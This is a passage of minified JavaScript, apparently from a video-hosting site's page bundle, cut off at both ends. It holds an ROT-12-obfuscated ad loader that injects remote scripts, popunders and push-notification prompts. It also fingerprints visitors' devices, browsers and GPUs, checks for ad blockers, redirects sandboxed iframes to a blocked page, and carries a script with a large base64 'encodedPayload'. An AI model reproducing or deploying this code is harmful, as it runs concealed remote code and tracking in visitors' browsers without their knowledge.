s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',ut=e=>typeof e=="string"?e:"",a0=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},rr=(e,t)=>{const n=a0(e),r=t[n];if(typeof r=="string"&&r.trim().length>0)return r;const a=t[0];return typeof a=="string"&&a.trim().length>0?a:""},o0={0:ut(tr),1:ut(nr)},c0={0:ut(tr),1:ut(nr)},ar=e=>rr(e,o0),s0=e=>rr(e,c0),jn={trim(e){return typeof e=="string"?e.trim():""}},i0=e=>{if(!e)return"";const t=e.split(".").filter(r=>r.length>0);return t.length===0?"":t.slice(0,3).join(".")},d0=(e,t)=>{var a;const n=/Windows NT (\d+\.\d+)/i.exec(e);if(!n)return"Windows";switch(n[1]){case"10.0":{if(t){const c=parseInt((a=t.split(".")[0])!=null?a:"0",10);if(Number.isFinite(c)&&c>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},f0=()=>typeof navigator>"u"?void 0:navigator.userAgentData,x0=e=>{var M,k;const t=e.toLowerCase(),n=f0(),a=jn.trim((M=n==null?void 0:n.platform)!=null?M:typeof navigator<"u"?navigator.platform:"").toLowerCase(),c=/playstation/i.test(e),o=/xbox/i.test(e),i=/nintendo (?:switch|wii|3ds)/i.test(e);if(c)return"Console/PlayStation";if(o)return"Console/Xbox";if(i)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const f=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,x=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),m=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),l=/android/i.test(e),K=l&&!/mobile/i.test(e),g=!!(n!=null&&n.mobile),E=jn.trim((k=n==null?void 0:n.model)!=null?k:"");if(f||x||K||/tablet/i.test(a)||/ipad/i.test(a))return f||/ipad/i.test(a)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":E?"Tablet/".concat(E):"Tablet/Android";if(g||m||l&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":E?"Mobile/".concat(E):"Mobile/Android";if(/windows/i.test(e)){const Z=d0(e,n==null?void 0:n.platformVersion);return"Windows/".concat(Z)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(a)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":a==="win32"?"Windows/Windows":"Linux/Unknown"},pe=(e,t)=>{const n=e||"Unknown",r=i0(t);return r?"".concat(n," ").concat(r):n},l0=e=>{const t=e;if(!t)return"Unknown";const n=/Brave\/([\d.]+)/i.exec(t);if(n)return pe("Brave",n[1]);const r=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(r)return pe("Edge",r[1]);const a=/OPR\/([\d.]+)/.exec(t);if(a)return pe("Opera",a[1]);const c=/SamsungBrowser\/([\d.]+)/i.exec(t);if(c)return pe("Samsung Internet",c[1]);const o=/Vivaldi\/([\d.]+)/i.exec(t);if(o)return pe("Vivaldi",o[1]);const i=/YaBrowser\/([\d.]+)/i.exec(t);if(i)return pe("Yandex Browser",i[1]);const f=/DuckDuckGo\/([\d.]+)/i.exec(t);if(f)return pe("DuckDuckGo",f[1]);const x=/CriOS\/([\d.]+)/.exec(t);if(x)return pe("Chrome",x[1]);const m=/FxiOS\/([\d.]+)/.exec(t);if(m)return pe("Firefox",m[1]);const l=/Focus\/([\d.]+)/i.exec(t);if(l)return pe("Firefox Focus",l[1]);const K=/Chrome\/([\d.]+)/.exec(t);if(K&&!/OPR\/|Edge\//.test(t))return pe("Chrome",K[1]);const g=/Chromium\/([\d.]+)/.exec(t);if(g)return pe("Chromium",g[1]);const E=/Firefox\/([\d.]+)/.exec(t);if(E)return pe("Firefox",E[1]);const M=/Version\/([\d.]+).*Safari\//.exec(t);if(M&&/Safari\//.test(t)&&!/Chrome\//.test(t))return pe("Safari",M[1]);const k=/MSIE ([\d.]+)/.exec(t);if(k)return pe("Internet Explorer",k[1]);const Z=/Trident\/.*rv:([\d.]+)/.exec(t);return Z?pe("Internet Explorer",Z[1]):"Unknown"},u0=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],b0=e=>{if(!e)return"";let t=e.trim();const n=/ANGLE \(([^)]+)\)/i.exec(t);return n&&(t=n[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},m0=(e,t)=>{const n="".concat(e," ").concat(t);for(const a of u0)if(a.pattern.test(n))return a.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},w0=(e,t)=>{const n=b0(t);return{vendor:m0(e,n),renderer:n}},$t=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",n=x0(t),r=l0(t);let a="",c="";try{const f=document.createElement("canvas"),x=f.getContext("webgl")||f.getContext("experimental-webgl");if(x){const m=x.getExtension("WEBGL_debug_renderer_info");m&&(a=x.getParameter(m.UNMASKED_VENDOR_WEBGL)||"",c=x.getParameter(m.UNMASKED_RENDERER_WEBGL)||"")}}catch(f){console.warn("Unable to collect WebGL renderer information",f)}const o=w0(a,c),i=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:n,browserLabel:r,gpuVendor:o.vendor,gpuRenderer:o.renderer,cpuCores:i}},p0='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\nIMPORTANT!!! SCRIPT CODE BELOW SHOULD BE INSERTED AT ALL DEVICES EXCEPT IOS!!!\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',kn="adb-legacy-snippet",h0="/js/jquery.min.js",v0="adb-legacy-jquery";let Qe=null,Te=null;const y0=(e,t)=>{if(typeof document>"u")return Promise.resolve();const n=document.getElementById(e);return n?new Promise((r,a)=>{if(n.dataset.loaded==="true"){r();return}n.addEventListener("load",()=>r(),{once:!0}),n.addEventListener("error",()=>a(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((r,a)=>{const c=document.createElement("script");c.id=e,c.src=t,c.dataset.loaded="false",c.addEventListener("load",()=>{c.dataset.loaded="true",r()}),c.addEventListener("error",()=>a(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(c)})},K0=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return Te||(Te=y0(v0,h0).catch(()=>{Te=null}),Te)},L0=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),S0=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(n=>{t.setAttribute(n.name,n.value)}),t.textContent=e.textContent,t},g0=async()=>{if(typeof document>"u"||document.getElementById(kn)||(await K0(),!window.$))return;const e=p0,t=document.createElement("div");t.id=kn,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const n=Array.from(t.querySelectorAll("script")),r=L0();n.forEach((a,c)=>{var i;if(r&&c===n.length-1){a.remove();return}const o=S0(a);(i=a.parentElement)==null||i.insertBefore(o,a.nextSibling),a.remove()})},j0=async()=>{if(!(typeof window>"u"))return Qe||(Qe=g0().catch(()=>{Qe=null}),Qe)},zn=()=>typeof window>"u"?!1:window.ZorDon===!0,k0=1e3,en=()=>{const[e,t]=u.useState(!1);u.useEffect(()=>{if(typeof window>"u")return;let r=!1;j0().catch(()=>{});const a=()=>{r||t(zn())};a();const c=window.setInterval(a,k0);return()=>{r=!0,window.clearInterval(c)}},[]);const n=u.useMemo(()=>()=>{t(zn())},[]);return{detected:e,triggerCheck:n}},Ft="byse:http-status",Vt="data-http-status",or=()=>typeof document<"u",Ct=e=>{var a;if(!or())return;const t=document.body;(e===void 0||t.getAttribute(Vt)===e)&&t.removeAttribute(Vt);const n='meta[name="'.concat(Ft,'"]'),r=document.head.querySelector(n);r&&(e===void 0||r.getAttribute("content")===e)&&((a=r.parentElement)==null||a.removeChild(r))},z0=e=>{if(!or())return;document.body.setAttribute(Vt,e);const n='meta[name="'.concat(Ft,'"]');let r=document.head.querySelector(n);r||(r=document.createElement("meta"),r.setAttribute("name",Ft),document.head.appendChild(r)),r.setAttribute("content",e)},C0=e=>typeof e!="number"||!Number.isFinite(e)?null:e,cr=e=>{u.useEffect(()=>{const t=C0(e);if(t===null)return Ct(),()=>{Ct()};const n=String(t);return z0(n),()=>{Ct(n)}},[e])},U0="<script>\n;(function(){\n    var encodedPayload = '/VUMnPCyqJAzvrjeKL2J6aLwQV6WSYwX5EJqaGmU1fu1CQOT+5iyiiix9pVk05OO5/gEV9BH6FSwCyUmaceU/LpdQsvtpa6QMre61iCg0pf7oAQRlhyHXbBZYHI8ldq1sggGhaXb/Nl88LjWIb2EgvDwFV7NHIda5Flsa2HOmue5DQaI/bT01gCjs9lmsdLB3fJIUIJZkhjxSGAuZrzqpfFEK8TEsPGDA/TF2Wax0sHd8khF+hzCVLALJSZpldHhqQ8Eyerx49ko8KLWb+iej7naQV7QHJ9+sAslJi+S2vaoFAWHvqK9lzWk8YxkzoaM8LEGG75djxHjW2RlLM/RvPwGYMm+8fzZfPC4hGTph5Hs8Elcg0iQHf5MJyZ02pThpQ0Phvjxudl69riTIaLShqLqQVy4XYUb4kRoaWvOmue5DQaI/bT01geOqNs43N+54/0bIawR2FrNBGIqacXrt/VGYMm+8fyEVvC41iH7h43hpAgRnhyFEeRoanMnk9HnlxgTwfv9/I118OP8Ib3Sw6LwQV6GXZBU/gs4JmGClLP6XQ/HwbKzjDKk/YRR75eF66hIXoxAwlbYSmJpO4jZ+owSGqrxpLKNOaKizCOm+MOi8EFe0BzCBvVfcHQnx9q1910Ph/2+uJwJgtG1bvCCjOy1DwrYSMII7AsnKWvOj5/8XUrJ49v82Xzw/oNv/oaK7b5BDJVdhjf/RG5vLLXR9rMPDsH7/fyNdfDj/[base64]/xVWsmj7OHZNf7xmGX4iqzk+A9X2TbCVLALJSZpx5S1/F1Kyb7xqIsl8OP8Ib3Sw6LwQV7QHMJUsAslJmnHlLWuGB6c7L/8sw+f1thx/ICQ5/gFG5NThhHFeUxFJorE+rIYBJ22uPKKKbLrgnP0nISqvk8SlVKFAPgCLC9y7ZS1/F1Kyb7x/Nl88LjWIb2Pw+GxFR2YHMoVuQt+DGnHlLX8XUrJvvH82XzwuNYhvdLD8LUVC4JSwhrlR2k9Q8eUtfxdSsm+8fzZfPC41iHg+MOi8EFe0BzCCZoLJSZpx5S1/A8PneujstkypfSaO